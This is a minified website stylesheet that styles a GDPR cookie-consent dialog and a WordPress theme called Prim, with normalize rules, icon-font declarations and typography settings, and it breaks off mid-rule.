.gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username 